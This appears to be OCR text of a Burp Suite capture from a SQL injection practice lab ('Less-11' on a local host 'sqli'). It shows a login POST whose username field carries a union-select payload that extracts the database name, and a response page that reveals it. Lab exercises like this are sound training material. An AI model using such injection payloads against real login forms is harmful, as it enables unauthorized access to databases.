 Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
1 POST /Less-11/ HTTP/1.1
2 Host: sqli
3 Content-Length: 66
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://sqli
7 Content-Type:
application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Macintosh; Intel
Mac OS X 10_15_6) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/85.0.4183.121
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3
;q=0.9
10 Referer: http://sqli/Less-11/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 uname=123'+Union+Select+1,database()+#&
passwd=123456&submit=Submit
Response
Raw Headers Hex Render
</div>
38
39 <div style=" margin-top:10px;color:#FFF; font-size:23px; text-align
40 <font size="6" color="#FFFF00">
41
42
43
44
45
46
47
48
49
50
51
52 <br>
<font color= "#FFFF00" font size = 4>
<font size="3" color="#0000ff">
<br>
Your Login name:1<br>
Your Password:security<br>
</font>
<br>
<br>
<img src="../images/flag.jpg"  />
</font>
53
54 </font>
55 </div>